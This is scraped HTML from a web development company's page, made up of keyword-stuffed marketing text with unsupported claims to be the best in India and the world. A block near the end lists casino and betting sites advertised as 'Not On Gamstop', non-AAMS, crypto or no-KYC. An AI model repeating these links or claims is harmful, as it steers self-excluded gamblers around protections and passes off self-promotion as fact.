}</style><div id="comp-k63jjs8winlineContent-gridContainer" data-mesh-internal="true"></div></div></div></div></div><div style="position:relative;width:100%;left:0;flex:490;margin-left:0px;min-width:490px;top:0;margin-top:0;margin-bottom:0;height:;display:flex;bottom:;right:" data-content-width="490" data-is-mesh="true" class="mc1" id="comp-k63jjsbo"><div class="mc1container" style="position:relative;height:100%;width:100%" id="comp-k63jjsbocontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="mc1balata" id="comp-k63jjsbobalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(0, 0, 0, 1)" class="bgColor" id="comp-k63jjsbobalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63jjsbobalatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="mc1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63jjsboinlineContentParent"><div style="width:100%;position:relative;top:0;bottom:0" class="mc1inlineContent" id="comp-k63jjsboinlineContent"><style id="comp-k63jjsbo-mesh-styles">
#comp-k63jjsboinlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#comp-k63jjsboinlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63jjsboinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: min-content min-content 1fr;
    grid-template-columns: 100%;
}
#comp-k63jjsdw {
    position: relative;
    margin: 122px 0px 35px calc((100% - 490px) * 0.5);
    left: -93px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63jjsfc {
    position: relative;
    margin: 0px 0px 57px calc((100% - 490px) * 0.5);
    left: 5px;
    grid-area: 2 / 1 / 3 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63jjsc0 {
    position: relative;
    margin: 0px 0px 25px calc((100% - 490px) * 0.5);
    left: 166px;
    grid-area: 3 / 1 / 4 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63jjsbocenteredContent {
    position: relative;
}
#comp-k63jjsboinlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63jjsboinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63jjsboinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63jjsboinlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63jjsboinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="top:;bottom:;left:;right:;width:677px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63jjsdw"><h2 class="font_2" style="font-size:46px; line-height:1em; text-align:center;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="letter-spacing:0.15em;"><span style="font-size:46px;"><span class="color_11"><span style="font-family:lulo-clean-w01-one-bold,sans-serif;">Best web development company in india</span></span></span></span></a></h2></div><div data-packed="true" style="top:;bottom:;left:;right:;width:475px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63jjsfc"><p class="font_8" style="font-size:17px; line-height:1.4em; text-align:center;"><span style="color:#FFFFFF;"><span style="font-size:17px;"><span style="font-family:avenir-lt-w01_35-light1475496,sans-serif;">Degaaro is rated as the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>. Get <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development services</span></span></a></span> from the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>. We are always looking forward for a great idea to be developed. Share your <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development</span></span></a></span> ideas with us and earn a great reward. <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">Best web development company</span></span></a></span> degaaro has <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">experts of web development</span></span></a></span>. and we do care about every project very seriously. <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">Best web development company</span></span></a></span> has to keep many small aspects to make it happen the final 100% so enjoy our coding a be the witness of our great coding skills.</span></span></span></p></div><div id="comp-k63jjsc0" data-align="center" data-disabled="false" data-margin="0" data-should-use-flex="true" data-width="158" data-height="47" style="top:;bottom:;left:;right:;width:158px;height:47px;position:" class="style-k63jmpoa" data-state="desktop shouldUseFlex center"><a href="../../ja_subdomain/index/" target="_self" data-keep-roots="true" data-anchor-comp-id="" data-anchor="dataItem-k1zdwwlz" id="comp-k63jjsc0link" class="g-transparent-a style-k63jmpoalink"><span id="comp-k63jjsc0label" class="style-k63jmpoalabel">LEARN MORE</span></a></div></div></div></div></div></div></div></div></section><section style="left:0;width:100%;min-width:980px;height:auto;top:;bottom:;right:;position:;margin-left:0" data-responsive="true" data-is-screen-width="true" data-col-margin="0" data-row-margin="0" class="strc1" id="comp-k63k2d19"><div style="position:absolute;top:0;width:calc(100% - 0px);height:100%;overflow:hidden;pointer-events:auto;min-width:980px;left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="strc1balata" id="comp-k63k2d19balata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:transparent" class="bgColor" id="comp-k63k2d19balatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63k2d19balatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div style="position:relative;width:calc(100% - 0px);min-width:980px" id="comp-k63k2d19inlineContent" class="strc1inlineContent"><div style="position:relative;width:100%;left:0;flex:980;margin-left:0;min-width:980px;top:0;margin-top:0;margin-bottom:0;height:;display:flex;bottom:;right:" data-content-width="980" data-is-mesh="true" class="mc1" id="comp-k63k2d2z"><div class="mc1container" style="position:relative;height:100%;width:100%" id="comp-k63k2d2zcontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:none;clip:rect(0,auto,auto,0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="BackgroundReveal" data-media-type="WixVideo" data-use-clip-path="" data-needs-clipping="true" data-wix-video-layout="true" class="mc1balata" id="comp-k63k2d2zbalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:transparent" class="bgColor" id="comp-k63k2d2zbalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63k2d2zbalatabgcoloroverlay" class="bgColoroverlay"></div></div><wix-bg-media style="position:fixed;pointer-events:none;width:100%;height:100%;top:0;left:0" data-has-bg-effect="1" data-fitting="fill" data-align="center" data-container-id="comp-k63k2d2z" data-page-id="e2iey" data-media-comp-type="video" id="comp-k63k2d2zbalatamedia" class="bgMedia"><wix-video data-video-info="{&#34;fittingType&#34;:&#34;fill&#34;,&#34;alignType&#34;:&#34;center&#34;,&#34;hasBgScrollEffect&#34;:true,&#34;staticVideoUrl&#34;:&#34;https://video.wixstatic.com/&#34;,&#34;videoId&#34;:&#34;fcd11e_2222242f62e64521836e40a0766306df&#34;,&#34;playbackRate&#34;:1,&#34;playerType&#34;:&#34;html5&#34;,&#34;isVideoDataExists&#34;:&#34;1&#34;,&#34;videoWidth&#34;:1280,&#34;videoHeight&#34;:720,&#34;qualities&#34;:[{&#34;quality&#34;:&#34;480p&#34;,&#34;size&#34;:409920,&#34;url&#34;:&#34;video/fcd11e_2222242f62e64521836e40a0766306df/480p/mp4/file.mp4&#34;},{&#34;quality&#34;:&#34;720p&#34;,&#34;size&#34;:921600,&#34;url&#34;:&#34;video/fcd11e_2222242f62e64521836e40a0766306df/720p/mp4/file.mp4&#34;}],&#34;videoFormat&#34;:&#34;mp4&#34;,&#34;autoPlay&#34;:true,&#34;isEditorMode&#34;:false,&#34;isViewerMode&#34;:true,&#34;containerId&#34;:&#34;comp-k63k2d2z&#34;}" style="position:absolute;width:100%;height:100%;top:0" id="comp-k63k2d2zbalatamediavideo" class="bgVideo"><video role="presentation" preload="auto" playsinline="" crossorigin="anonymous" style="visibility:;position:absolute;top:0;opacity:0.01" loop="" muted="" id="comp-k63k2d2zbalatamediavideovideo" class="bgVideovideo"></video><wix-image style="width:100%;height:100%;position:absolute;opacity:1;top:0;left:0" data-has-bg-scroll-effect="true" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-k63k3cvf1&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;e2iey&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;&#34;,&#34;uri&#34;:&#34;fcd11e_2222242f62e64521836e40a0766306dff000.jpg&#34;,&#34;description&#34;:&#34;private&#34;,&#34;width&#34;:1280,&#34;height&#34;:720,&#34;alt&#34;:&#34;&#34;,&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:0.33,&#34;amount&#34;:1,&#34;threshold&#34;:0}},&#34;devicePixelRatio&#34;:1,&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-k63k2d2z&#34;,&#34;alignType&#34;:&#34;center&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="true" data-is-svg="false" data-is-svg-mask="false" id="comp-k63k2d2zbalatamediavideoposter" class="bgVideoposter"><img id="comp-k63k2d2zbalatamediavideoposterimage" style="width:100%;height:100%;object-position:50% 50%;object-fit:cover" alt="" data-type="image" itemprop="image" src="../../images/w_245_h_138_al_c_q_80_usm_0.33_1.00_0.00_blur_2/fcd11e_2222242f62e64521836e40a0766306dff000.jpg"/></wix-image></wix-video></wix-bg-media></div><div class="mc1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63k2d2zinlineContentParent"><div style="width:100%;position:relative;top:0;bottom:0" class="mc1inlineContent" id="comp-k63k2d2zinlineContent"><style id="comp-k63k2d2z-mesh-styles">
#comp-k63k2d2zinlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#comp-k63k2d2zinlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63k2d2zinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: min-content min-content min-content min-content min-content 1fr;
    grid-template-columns: 100%;
}
#comp-k63k408a {
    position: relative;
    margin: 46px 0px -22px calc((100% - 980px) * 0.5);
    left: 142px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63k8d35 {
    position: relative;
    margin: 0px 0px 0 calc((100% - 980px) * 0.5);
    left: 348px;
    grid-area: 2 / 1 / 3 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63k5n0o {
    position: relative;
    margin: 0px 0px 15px calc((100% - 980px) * 0.5);
    left: 151px;
    grid-area: 3 / 1 / 4 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63k8wxa {
    position: relative;
    margin: 0px 0px 8px calc((100% - 980px) * 0.5);
    left: -56px;
    grid-area: 4 / 1 / 5 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63kauir {
    position: relative;
    margin: 0px 0px 17px calc((100% - 980px) * 0.5);
    left: 6px;
    grid-area: 5 / 1 / 6 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63ki0gl {
    position: relative;
    margin: 0px 0px 32px calc((100% - 980px) * 0.5);
    left: 386px;
    grid-area: 6 / 1 / 7 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63k2d2zcenteredContent {
    position: relative;
}
#comp-k63k2d2zinlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63k2d2zinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63k2d2zinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63k2d2zinlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63k2d2zinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="top:;bottom:;left:;right:;width:696px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63k408a"><h1 class="font_0" style="font-size:60px; text-align:center;"><span style="font-size:60px;"><span style="font-weight:bold;"><span style="color:#FFFFFF;">Meet the <a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self">experts of web development</a></span></span></span></h1></div><div style="transform-origin:center center;top:;bottom:;left:;right:;width:284px;height:29px;position:" class="style-k63ggkgk" id="comp-k63k8d35"><div id="comp-k63k8d35cont" class="style-k63ggkgkcont"><div id="comp-k63k8d35line" class="style-k63ggkgkline"><div class="style-k63ggkgk_left style-k63ggkgk_ln"></div><div class="style-k63ggkgk_center style-k63ggkgk_ln"></div><div class="style-k63ggkgk_right style-k63ggkgk_ln"></div></div></div></div><div data-packed="true" style="top:;bottom:;left:;right:;width:677px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63k5n0o"><h2 class="font_2" style="font-size:20px; text-align:center;"><span style="font-style:italic;"><span style="font-size:20px;"><span class="color_12">Degaaro is rated as the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-weight:bold;">best web development company in India</span></a></span> and we have <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-weight:bold;">experts of web development</span></a></span> which makes our job so perpect.</span></span></span></h2></div><div data-packed="true" style="top:;bottom:;left:;right:;width:1092px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63k8wxa"><h3 class="font_3" style="text-align:center;"><span style="font-style:italic;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-weight:bold;"><span class="color_11">Best web development company in India</span></span></a></span></h3></div><div data-packed="false" style="top:;bottom:;left:;right:;width:966px;height:auto;position:;min-height:180px;pointer-events:none" data-min-height="180" class="txtNew" id="comp-k63kauir"><p class="font_7" style="text-align:center;"><span class="color_11"><span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">Best web development company in India</span></span></a></span> has to be very sharp while developing your project, One mistake and that&#39;s it it&#39;s finished, So we do care about every piece of written code is unique and freshly coded. This makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span> and in the whole world. We are the <span style="text-decoration:underline;"><a href="../../ja_subdomain/index/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best website development company in India</span></span></a></span> serving our customers with great <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development services</span></span></a></span>. <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">Best web development company</span></span></a></span> degaaro is rated as the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company</span></span></a></span> on google as well you can make a search for it. We have served many clients over the globe and served many amazing <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web applications</span></span></a></span> and websites. We do make python web scripts and more. <span style="font-style:italic;"><span style="font-weight:bold;">Best web development company</span></span> degaaro is the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span> and serving over the whole globe we are providing <span style="text-decoration:underline;"><a href="../../ja_subdomain/index/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development services</span></span></a></span> to our customers.</span></p></div><div id="comp-k63ki0gl" data-align="center" data-disabled="false" data-margin="0" data-should-use-flex="true" data-width="142" data-height="40" style="top:;bottom:;left:;right:;width:142px;height:40px;position:" class="style-k63gm2x3" data-state="desktop shouldUseFlex center"><a href="../../ja_subdomain/index/" target="_self" data-keep-roots="true" data-anchor-comp-id="" data-anchor="dataItem-k1zdwwlz" id="comp-k63ki0gllink" class="style-k63gm2x3link"><span id="comp-k63ki0gllabel" class="style-k63gm2x3label">Contact us</span></a></div></div></div></div></div></div></div></div></section><wix-iframe style="top:;bottom:;left:;right:;width:980px;height:980px;position:;overflow:hidden;visibility:;min-height:980px;min-width:980px" data-has-iframe="true" data-src="https://social-blog.wix.com/custom-feed-widget?cacheKiller=1589379363464&amp;compId=comp-k63kqaqk&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;height=980&amp;instance=JLGgawLBebpYhYA5G3B9s0dglZWVBHg4Jzh_NKKcfQU.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;pageId=e2iey&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=comp-k63kqaqk&amp;width=980" data-is-tpa="true" data-widget-id="14e5b39b-6d47-99c3-3ee5-cee1c2574c89" data-app-definition-id="14bcded7-0066-7c35-14d7-466cb3f09103" id="comp-k63kqaqk" class="style-k63kqass"><iframe data-src="https://social-blog.wix.com/custom-feed-widget?cacheKiller=1589379363464&amp;compId=comp-k63kqaqk&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;height=980&amp;instance=JLGgawLBebpYhYA5G3B9s0dglZWVBHg4Jzh_NKKcfQU.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;pageId=e2iey&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=comp-k63kqaqk&amp;width=980" scrolling="no" frameborder="0" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="comp-k63kqaqk" style="width:980px;height:980px;min-height:980px;min-width:980px;display:block;position:absolute;z-index:" title="Wix Blog" aria-label="Wix Blog" id="comp-k63kqaqkiframe" class="style-k63kqassiframe"></iframe><div id="comp-k63kqaqkoverlay" class="style-k63kqassoverlay"></div></wix-iframe><div id="e2ieyinlineContent-wedge-6" data-mesh-internal="true"></div><div id="e2ieyinlineContent-wedge-15" data-mesh-internal="true"></div></div></div></div></div></div></div></div></main><div id="soapAfterPagesContainer" class="page-without-sosp"><style id="soapAfterPagesContainer-mesh-styles">
#soapAfterPagesContainerinlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#soapAfterPagesContainerinlineContent-gridContainer {
    position: static;
    height: auto;
    width: 100%;
    min-height: auto;
    padding-bottom: 0px;
    box-sizing: border-box;
}
#CONTROLLER_COMP_CUSTOM_ID {
    position: absolute;
    top: -61px;
    left: 20px;
}
#soapAfterPagesContainercenteredContent {
    position: relative;
}
#soapAfterPagesContainerinlineContent-gridWrapper {
    pointer-events: none;
}
#soapAfterPagesContainerinlineContent-gridContainer > * {
    pointer-events: auto;
}
#soapAfterPagesContainerinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#soapAfterPagesContainerinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="soapAfterPagesContainerinlineContent-gridContainer" data-mesh-internal="true"><div style="width:;height:;top:;bottom:;left:;right:;position:" class="style-jxs2c8qt" id="CONTROLLER_COMP_CUSTOM_ID"></div></div></div><div style="text-align:center"><h2>Explore these sites</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.spaceportsweden.com/">Casinon Utan Spellicens</a></li><li><a href="https://voice4change-england.com/">Non Gamstop Betting</a></li><li><a href="https://www.cialombardia.org/">Casino Online Migliori</a></li><li><a href="https://www.foritaly.org/">Migliori Casino Online</a></li><li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Italiani Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.weascotland.org.uk/">Slot Sites Not On Gamstop</a></li><li><a href="https://www.face-online.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://pride-events.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.cwgc.org.uk/">Sports Betting Sites Not On Gamstop UK</a></li><li><a href="https://www.wycombewanderers.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://epik.org.uk/">Best Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">UK Casino Not On Gamstop</a></li><li><a href="https://www.casinogods.com/">List Of UK Casino Sites</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">UK Casino Not On Gamstop</a></li><li><a href="https://www.techcityuk.com/non-gamstop-casinos/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.lafiba.org/">Meilleur Casino En Ligne France</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Casinos Not On Gamstop</a></li><li><a href="https://www.contextis.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.citygateway.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.ineosbritannia.com/">Best Non Gamstop Casinos</a></li><li><a href="https://uklinux.net/">Casinos Not On Gamstop</a></li><li><a href="https://eutmmali.eu/">Casino En Ligne France</a></li><li><a href="https://www.gruppoperonirace.it/">Casino Online</a></li><li><a href="https://www.kayabukinosato.com/">仮想通貨カジノ</a></li><li><a href="https://www.nortelnetworks.com/">토토사이트</a></li><li><a href="https://periance-conseil.fr/">Meilleurs Casino Sans Kyc</a></li><li><a href="https://www.editions-spartacus.fr/">Meilleurs Nouveaux Casinos En Ligne</a></li><li><a href="https://www.lasapienzatojericho.it/">Scommesse Crypto</a></li><li><a href="https://www.vegan-france.fr/">Nouveau Casino En Ligne</a></li><li><a href="https://welcomingeurope.it/">Migliori Crypto Casino</a></li><li><a href="https://informazione.it/">Casino Online Non Aams</a></li><li><a href="https://housseniawriting.com/">Casino En Ligne France</a></li><li><a href="https://aquas-project.eu/">Nuovi Siti Scommesse Non Aams</a></li></ul></div><footer style="bottom:auto;overflow:hidden;left:0;margin-left:0;width:100%;min-width:980px;top:;right:;position:" class="style-k21gp004_footer style-k21gp004" tabindex="-1" data-site-width="980" data-fixedposition="false" data-isrunninginmobile="false" data-is-absolute-layout="false" data-state=" " id="SITE_FOOTER"><div style="left:0;width:100%" id="SITE_FOOTERscreenWidthBackground" class="style-k21gp004screenWidthBackground"><div class="style-k21gp004_bg"></div></div><div style="width:100%" id="SITE_FOOTERcenteredContent" class="style-k21gp004centeredContent"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="SITE_FOOTERbg" class="style-k21gp004bg"><div class="style-k21gp004_bg-center"></div></div><div id="SITE_FOOTERinlineContent" class="style-k21gp004inlineContent"><style id="SITE_FOOTER-mesh-styles">
#SITE_FOOTERinlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#SITE_FOOTERinlineContent-gridWrapper {
    pointer-events: none;
}
#SITE_FOOTERinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: min-content min-content min-content 1fr;
    grid-template-columns: 100%;
}
#comp-jxsknqy4 {
    position: relative;
    margin: 14px 0px 18px calc((100% - 980px) * 0.5);
    left: -87px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jy0w5dph {
    position: relative;
    margin: 14px 0px 18px calc((100% - 980px) * 0.5);
    left: 96px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k1ag79ry {
    position: relative;
    margin: 12px 0px 20px calc((100% - 980px) * 0.5);
    left: -160px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jxwqurgy {
    position: relative;
    margin: 15px 0px 13px calc((100% - 980px) * 0.5);
    left: 155px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k5twj5el {
    position: relative;
    margin: 12px 0px 20px calc((100% - 980px) * 0.5);
    left: 725px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jxtpux59 {
    position: relative;
    margin: 21px 0px 14px calc((100% - 980px) * 0.5);
    left: 980px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k7x0tmti {
    position: relative;
    margin: 0px 0px 27px calc((100% - 980px) * 0.5);
    left: 980px;
    grid-area: 2 / 1 / 3 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jxsko5jo {
    position: relative;
    margin: 0px 0px 14px calc((100% - 980px) * 0.5);
    left: 440px;
    grid-area: 3 / 1 / 4 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jb25tz25 {
    position: relative;
    margin: 0px 0px 11px calc((100% - 980px) * 0.5);
    left: 299px;
    grid-area: 4 / 1 / 5 / 2;
    justify-self: start;
    align-self: start;
}
#SITE_FOOTERcenteredContent {
    position: relative;
}
#SITE_FOOTERinlineContent-gridContainer > * {
    pointer-events: auto;
}
#SITE_FOOTERinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#SITE_FOOTERinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="SITE_FOOTERinlineContent-gridWrapper" data-mesh-internal="true"><div id="SITE_FOOTERinlineContent-gridContainer" data-mesh-internal="true"><div data-is-absolute-layout="false" style="pointer-events:none;top:;bottom:;left:;right:;position:;visibility:hidden" data-hidden="true" class="s_BIwzIGroupSkin" id="comp-jxsknqy4"><div style="pointer-events:none" class="s_BIwzIGroupSkininlineContent" id="comp-jxsknqy4inlineContent"><style id="comp-jxsknqy4-mesh-styles">
#comp-jxsknqy4inlineContent {
    height: auto;
    width: 213px;
    position: relative;
}
#comp-jxsknqy4inlineContent-gridWrapper {
    pointer-events: none;
}
#comp-jxsknqy4inlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-jxskhzm5 {
    position: relative;
    margin: 0px 0px 0px 0;
    left: 0px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jxskj6z2 {
    position: relative;
    margin: 0px 0px 0px 0;
    left: 93px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jxsknqy4centeredContent {
    position: relative;
}
#comp-jxsknqy4inlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-jxsknqy4inlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-jxsknqy4inlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-jxsknqy4inlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-jxsknqy4inlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="top:;bottom:;left:;right:;width:76px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-jxskhzm5"><h2 class="font_2" style="font-size:15px;"><span style="font-size:15px;"><span style="font-family:futura-lt-w01-book,sans-serif;"><span style="color:#292929;">Contact Us</span></span></span></h2></div><div data-packed="true" style="top:;bottom:;left:;right:;width:120px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-jxskj6z2"><h2 class="font_2" style="font-size:15px;"><a href="" target="_self" data-no-physical-url="https://ja.degaaro.com/popup-ovz0b"><span style="font-size:15px;"><span style="font-family:futura-lt-w01-book,sans-serif;"><span style="color:#292929;">About Us</span></span></span></a></h2></div></div></div></div></div><div data-packed="true" style="top:;bottom:;left:;right:;width:46px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-jy0w5dph"><h2 class="font_2" style="font-size:15px;"><a href="../../ja_subdomain/web-and-app/" target="_blank"><span style="font-size:15px;"><span style="font-family:futura-lt-w01-book,sans-serif;"><span style="color:#292929;">Blog</span></span></span></a></h2></div><div data-packed="true" style="top:;bottom:;left:;right:;width:149px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k1ag79ry"><h2 class="font_2" style="font-size:15px;"><a href="tel:+91-935-412-5543" data-content="+91-935-412-5543" data-type="phone"><span style="font-size:15px;"><span style="font-family:futura-lt-w01-book,sans-serif;"><span style="color:#292929;"><span style="text-decoration:underline;">Call Now</span></span></span></span></a></h2></div><div data-is-responsive="false" style="width:117px;height:24px;top:;bottom:;left:;right:;position:" data-hide-prejs="true" class="lb1" id="comp-jxwqurgy"><ul aria-label="Social bar" id="comp-jxwqurgyitemsContainer" class="lb1itemsContainer"><li style="width:24px;height:24px;margin-bottom:0;margin-right:7px;display:inline-block" class="lb1imageItem" id="comp-jxwqurgy0image"><a href="https://twitter.com/degaaro" target="_blank" data-content="https://twitter.com/degaaro" data-type="external" 